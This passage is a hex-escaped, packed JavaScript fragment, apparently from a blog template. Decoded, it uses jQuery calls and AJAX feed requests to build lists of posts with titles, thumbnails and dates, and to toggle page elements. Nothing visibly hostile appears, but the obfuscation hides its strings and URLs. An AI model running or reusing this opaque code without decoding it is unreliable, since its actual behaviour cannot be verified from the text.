d\x5d\x28\x29\x7d\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x64\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x38\x67\x5d\x29\x3b\x24\x28\x61\x5b\x38\x68\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x38\x6c\x5d\x29\x3b\x24\x28\x61\x5b\x38\x6b\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x38\x69\x5d\x29\x3b\x6a\x20\x51\x3d\x61\x5b\x38\x62\x5d\x3b\x6a\x20\x57\x3d\x61\x5b\x38\x61\x5d\x3b\x24\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x51\x2c\x61\x5b\x37\x54\x5d\x29\x3b\x24\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x57\x2c\x61\x5b\x33\x50\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x6d\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x52\x5d\x29\x3b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x51\x5d\x29\x3b\x24\x28\x33\x6d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x31\x6f\x29\x29\x3b\x24\x28\x33\x6d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x56\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x33\x4d\x2c\x56\x29\x7b\x4b\x28\x56\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x52\x7b\x4b\x28\x56\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x52\x7b\x4b\x28\x56\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x2c\x61\x5b\x33\x49\x5d\x29\x7d\x52\x7b\x4b\x28\x56\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x33\x49\x5d\x29\x7d\x52\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2c\x31\x54\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x35\x55\x3d\x61\x5b\x37\x5a\x5d\x3b\x6a\x20\x35\x51\x3d\x61\x5b\x37\x59\x5d\x3b\x24\x28\x61\x5b\x37\x58\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x3b\x6a\x20\x31\x76\x3d\x24\x28\x61\x5b\x37\x57\x5d\x29\x3b\x4b\x28\x31\x76\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x76\x5b\x61\x5b\x33\x54\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x2b\x35\x55\x2b\x61\x5b\x37\x55\x5d\x2b\x35\x51\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x61\x5b\x38\x6a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x63\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x32\x7a\x29\x3b\x6a\x20\x75\x3d\x24\x28\x61\x5b\x37\x50\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x4f\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x75\x29\x3b\x6a\x20\x31\x78\x3d\x24\x28\x61\x5b\x37\x79\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x7a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x31\x78\x29\x3b\x24\x28\x61\x5b\x37\x42\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x78\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x77\x5d\x29\x3b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x37\x73\x5d\x5d\x28\x7b\x37\x72\x3a\x61\x5b\x34\x31\x5d\x2c\x37\x74\x3a\x61\x5b\x32\x5d\x2c\x37\x75\x3a\x37\x76\x7d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x37\x43\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x4c\x5d\x29\x5b\x61\x5b\x37\x4d\x5d\x5d\x28\x7b\x37\x4e\x3a\x31\x2c\x37\x4a\x3a\x61\x5b\x37\x49\x5d\x2c\x37\x45\x3a\x35\x70\x2c\x38\x6e\x3a\x35\x70\x7d\x29\x3b\x24\x28\x61\x5b\x37\x46\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x24\x28\x61\x5b\x37\x47\x5d\x29\x29\x3b\x24\x28\x61\x5b\x37\x48\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x38\x6d\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x2c\x4e\x28\x33\x4d\x2c\x32\x74\x29\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x29\x7b\x31\x6e\x20\x32\x74\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x52\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x29\x29\x7b\x31\x6e\x20\x32\x74\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x52\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x29\x29\x7b\x31\x6e\x20\x32\x74\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x2c\x61\x5b\x33\x49\x5d\x29\x7d\x52\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x29\x7b\x31\x6e\x20\x32\x74\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x33\x49\x5d\x29\x7d\x52\x7b\x31\x6e\x20\x32\x74\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2c\x31\x54\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x38\x77\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x38\x76\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x35\x47\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x47\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x38\x79\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x38\x75\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x4b\x28\x74\x3d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x70\x7d\x3b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x51\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x35\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x51\x3d\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x35\x4a\x2c\x61\x5b\x30\x5d\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x36\x5d\x5d\x3e\x37\x30\x29\x7b\x51\x3d\x61\x5b\x30\x5d\x2b\x51\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x69\x5d\x7d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x33\x79\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x4b\x28\x33\x79\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x38\x6f\x5d\x29\x29\x7b\x6a\x20\x49\x3d\x61\x5b\x35\x4b\x5d\x7d\x52\x7b\x4b\x28\x33\x79\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x38\x4b\x5d\x29\x29\x7b\x6a\x20\x49\x3d\x61\x5b\x35\x4b\x5d\x7d\x52\x7b\x6a\x20\x49\x3d\x33\x79\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x38\x4a\x5d\x2b\x49\x2b\x61\x5b\x38\x44\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x6d\x2b\x61\x5b\x38\x43\x5d\x2b\x51\x2b\x61\x5b\x38\x46\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x38\x47\x5d\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x31\x6f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x36\x37\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x35\x41\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x42\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x35\x44\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x31\x6f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x35\x41\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x42\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x35\x44\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x31\x78\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x31\x5d\